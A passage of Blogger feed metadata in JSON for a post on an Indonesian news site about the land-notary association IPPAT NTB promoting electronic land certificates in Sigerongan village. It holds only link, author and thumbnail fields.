Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});